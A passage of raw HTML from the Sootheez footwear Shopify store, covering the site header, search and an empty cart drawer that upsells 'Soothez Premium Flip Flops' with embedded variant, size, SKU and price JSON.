  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="disclosure__list-wrapper" hidden>
          <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/au.png"
                      width="20"
                      height="15"
                      alt="Australia"
                      class="localization-form-v2__image"
                    >
                  
                  Australia
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ca.png"
                      width="20"
                      height="15"
                      alt="Canada"
                      class="localization-form-v2__image"
                    >
                  
                  Canada
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nz.png"
                      width="20"
                      height="15"
                      alt="New Zealand"
                      class="localization-form-v2__image"
                    >
                  
                  New Zealand
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sg.png"
                      width="20"
                      height="15"
                      alt="Singapore"
                      class="localization-form-v2__image"
                    >
                  
                  Singapore
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="GB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/gb.png"
                      width="20"
                      height="15"
                      alt="United Kingdom"
                      class="localization-form-v2__image"
                    >
                  
                  United Kingdom
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large disclosure__link--active"
                  href="#"
                  
                    aria-current="true"
                  
                  data-value="US"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/us.png"
                      width="20"
                      height="15"
                      alt="United States"
                      class="localization-form-v2__image"
                    >
                  
                  United States
                </a>
              </li></ul>
        </div>
      </div>
      <input type="hidden" name="country_code" value="US">
    </div></form></localization-form>
      

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/24750882915/account?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 405.688 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="38"
    >
      <path d="M46.101 113.975H361.031L388.803 422.573a55.543 55.543 0 0 1 -55.543 60.764H72.428a55.543 55.543 0 0 1 -55.543 -60.987Z"/>
      <path d="M120.973 170.74V99.534a82.871 82.871 0 0 1 165.741 0v71.206"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sootheez",
    
      "logo": "https:\/\/sootheez.com\/cdn\/shop\/files\/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/SootheezLLCFootwear",
      "https:\/\/www.pinterest.com\/sootheez\/",
      "http:\/\/instagram.com\/sootheez.co",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@sootheez",
      ""
    ],
    "url": "https:\/\/sootheez.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/24750882915/account?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                Cart reserved for <strong>
                <countdown-timer data-duration="200"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-outline-button" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$12</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            travel
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 0.3rem;--margin-bottom: 4.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #f76c1b;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    margin-top: 0.0rem;
    margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--08b9dbba-d524-4678-bf78-043e68846e07'
  data-count="2"
  
  
>
  
  
    <h3 class='upsell__outside-title center custom-font-size' style='--mobile-text-size: 2.0rem;--desktop-text-size: 2.0rem;'>
      🎉 Exclusive Offers Unlocked !
    </h3>
  
    
    
      
        
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="premium-arch-support-flip-flops"
            data-toggle="false"
            data-id="43372325011555"
            data-product-id="7797925740643"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//sootheez.com/cdn/shop/files/CH1.png?v=1767412566&width=500"
                      alt="Soothez Premium Flip Flops"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Soothez Premium Flip Flops
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$39.98</span>
                      <span class='compare-price'>$79.98</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option
                                value="Black"
                                class=""
                                
                              >
                                Black
                              </option>
                            
<option
                                value="Beige"
                                class=""
                                
                              >
                                Beige
                              </option>
                            
<option
                                value="White"
                                class=""
                                
                              >
                                White
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><div class="upsell__select select select--small no-background color-background-2 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[US/CA Size]">
                            
<option
                                value="Women 5.5 | Men 4"
                                class=""
                                
                              >
                                Women 5.5 | Men 4
                              </option>
                            
<option
                                value="Women 6 | Men 4.5"
                                class=""
                                
                              >
                                Women 6 | Men 4.5
                              </option>
                            
<option
                                value="Women 6.5 | Men 5"
                                class=""
                                
                              >
                                Women 6.5 | Men 5
                              </option>
                            
<option
                                value="Women 7 | Men 5.5"
                                class=""
                                
                              >
                                Women 7 | Men 5.5
                              </option>
                            
<option
                                value="Women 7.5 | Men 6"
                                class=""
                                
                              >
                                Women 7.5 | Men 6
                              </option>
                            
<option
                                value="Women 8 | Men 6.5"
                                class=""
                                
                              >
                                Women 8 | Men 6.5
                              </option>
                            
<option
                                value="Women 8.5 | Men 7"
                                class=""
                                
                              >
                                Women 8.5 | Men 7
                              </option>
                            
<option
                                value="Women 9 | Men 7.5"
                                class=""
                                
                              >
                                Women 9 | Men 7.5
                              </option>
                            
<option
                                value="Women 9.5 | Men 8"
                                class=""
                                
                              >
                                Women 9.5 | Men 8
                              </option>
                            
<option
                                value="Women 10 | Men 8.5"
                                class=""
                                
                              >
                                Women 10 | Men 8.5
                              </option>
                            
<option
                                value="Women 10.5 | Men 9"
                                class=""
                                
                              >
                                Women 10.5 | Men 9
                              </option>
                            
<option
                                value="Women 11 | Men 9.5"
                                class=""
                                
                              >
                                Women 11 | Men 9.5
                              </option>
                            
<option
                                value="Women 11.5 | Men 10"
                                class=""
                                
                              >
                                Women 11.5 | Men 10
                              </option>
                            
<option
                                value="Women 12 | Men 10.5"
                                class=""
                                
                              >
                                Women 12 | Men 10.5
                              </option>
                            
<option
                                value="Women 12.5 | Men 11"
                                class=""
                                
                              >
                                Women 12.5 | Men 11
                              </option>
                            
<option
                                value="Women 13 | Men 11.5"
                                class=""
                                
                              >
                                Women 13 | Men 11.5
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":43372325011555,"title":"Black \/ Women 5.5 | Men 4","option1":"Black","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 5.5 | Men 4","public_title":"Black \/ Women 5.5 | Men 4","options":["Black","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128165","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325044323,"title":"Black \/ Women 6 | Men 4.5","option1":"Black","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 6 | Men 4.5","public_title":"Black \/ Women 6 | Men 4.5","options":["Black","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128196","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325077091,"title":"Black \/ Women 6.5 | Men 5","option1":"Black","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 6.5 | Men 5","public_title":"Black \/ Women 6.5 | Men 5","options":["Black","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128226","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325109859,"title":"Black \/ Women 7 | Men 5.5","option1":"Black","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 7 | Men 5.5","public_title":"Black \/ Women 7 | Men 5.5","options":["Black","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128257","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325142627,"title":"Black \/ Women 7.5 | Men 6","option1":"Black","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 7.5 | Men 6","public_title":"Black \/ Women 7.5 | Men 6","options":["Black","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128288","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325175395,"title":"Black \/ Women 8 | Men 6.5","option1":"Black","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 8 | Men 6.5","public_title":"Black \/ Women 8 | Men 6.5","options":["Black","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128318","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325208163,"title":"Black \/ Women 8.5 | Men 7","option1":"Black","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 8.5 | Men 7","public_title":"Black \/ Women 8.5 | Men 7","options":["Black","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128349","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325240931,"title":"Black \/ Women 9 | Men 7.5","option1":"Black","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 9 | Men 7.5","public_title":"Black \/ Women 9 | Men 7.5","options":["Black","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128370","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325273699,"title":"Black \/ Women 9.5 | Men 8","option1":"Black","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 9.5 | Men 8","public_title":"Black \/ Women 9.5 | Men 8","options":["Black","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128400","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325306467,"title":"Black \/ Women 10 | Men 8.5","option1":"Black","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 10 | Men 8.5","public_title":"Black \/ Women 10 | Men 8.5","options":["Black","Women 10 | Men 8.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128431","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325339235,"title":"Black \/ Women 10.5 | Men 9","option1":"Black","option2":"Women 10.5 | Men 9","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 10.5 | Men 9","public_title":"Black \/ Women 10.5 | Men 9","options":["Black","Women 10.5 | Men 9"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128462","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482241635,"title":"Black \/ Women 11 | Men 9.5","option1":"Black","option2":"Women 11 | Men 9.5","option3":null,"sku":"FZ2500812-42\/43-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 11 | Men 9.5","public_title":"Black \/ Women 11 | Men 9.5","options":["Black","Women 11 | Men 9.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128493","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482339939,"title":"Black \/ Women 11.5 | Men 10","option1":"Black","option2":"Women 11.5 | Men 10","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 11.5 | Men 10","public_title":"Black \/ Women 11.5 | Men 10","options":["Black","Women 11.5 | Men 10"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128523","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43522482438243,"title":"Black \/ Women 12 | Men 10.5","option1":"Black","option2":"Women 12 | Men 10.5","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 12 | Men 10.5","public_title":"Black \/ Women 12 | Men 10.5","options":["Black","Women 12 | Men 10.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128554","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675844195,"title":"Black \/ Women 12.5 | Men 11","option1":"Black","option2":"Women 12.5 | Men 11","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 12.5 | Men 11","public_title":"Black \/ Women 12.5 | Men 11","options":["Black","Women 12.5 | Men 11"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129582","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43864675942499,"title":"Black \/ Women 13 | Men 11.5","option1":"Black","option2":"Women 13 | Men 11.5","option3":null,"sku":"FZ2500812-44\/45-black","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Black \/ Women 13 | Men 11.5","public_title":"Black \/ Women 13 | Men 11.5","options":["Black","Women 13 | Men 11.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761129612","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325372003,"title":"Beige \/ Women 5.5 | Men 4","option1":"Beige","option2":"Women 5.5 | Men 4","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 5.5 | Men 4","public_title":"Beige \/ Women 5.5 | Men 4","options":["Beige","Women 5.5 | Men 4"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128172","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325404771,"title":"Beige \/ Women 6 | Men 4.5","option1":"Beige","option2":"Women 6 | Men 4.5","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 6 | Men 4.5","public_title":"Beige \/ Women 6 | Men 4.5","options":["Beige","Women 6 | Men 4.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128202","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325437539,"title":"Beige \/ Women 6.5 | Men 5","option1":"Beige","option2":"Women 6.5 | Men 5","option3":null,"sku":"FZ2500812-36\/37-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 6.5 | Men 5","public_title":"Beige \/ Women 6.5 | Men 5","options":["Beige","Women 6.5 | Men 5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128233","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325470307,"title":"Beige \/ Women 7 | Men 5.5","option1":"Beige","option2":"Women 7 | Men 5.5","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 7 | Men 5.5","public_title":"Beige \/ Women 7 | Men 5.5","options":["Beige","Women 7 | Men 5.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128264","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325503075,"title":"Beige \/ Women 7.5 | Men 6","option1":"Beige","option2":"Women 7.5 | Men 6","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 7.5 | Men 6","public_title":"Beige \/ Women 7.5 | Men 6","options":["Beige","Women 7.5 | Men 6"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128295","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325535843,"title":"Beige \/ Women 8 | Men 6.5","option1":"Beige","option2":"Women 8 | Men 6.5","option3":null,"sku":"FZ2500812-38\/39-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 8 | Men 6.5","public_title":"Beige \/ Women 8 | Men 6.5","options":["Beige","Women 8 | Men 6.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128325","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325568611,"title":"Beige \/ Women 8.5 | Men 7","option1":"Beige","option2":"Women 8.5 | Men 7","option3":null,"sku":"FZ2500812-40\/41-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 8.5 | Men 7","public_title":"Beige \/ Women 8.5 | Men 7","options":["Beige","Women 8.5 | Men 7"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128356","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325601379,"title":"Beige \/ Women 9 | Men 7.5","option1":"Beige","option2":"Women 9 | Men 7.5","option3":null,"sku":"FZ2500812-40\/41-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 9 | Men 7.5","public_title":"Beige \/ Women 9 | Men 7.5","options":["Beige","Women 9 | Men 7.5"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128387","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325634147,"title":"Beige \/ Women 9.5 | Men 8","option1":"Beige","option2":"Women 9.5 | Men 8","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 9.5 | Men 8","public_title":"Beige \/ Women 9.5 | Men 8","options":["Beige","Women 9.5 | Men 8"],"price":3998,"weight":0,"compare_at_price":7998,"inventory_management":"shopify","barcode":"742761128417","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43372325666915,"title":"Beige \/ Women 10 | Men 8.5","option1":"Beige","option2":"Women 10 | Men 8.5","option3":null,"sku":"FZ2500812-42\/43-beige","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Soothez Premium Flip Flops - Beige \/ Women 10 | Men 8.5","public_title":"Beige \/ Women 10 | Men 8.5","options":["Beige","Women 10 | Men 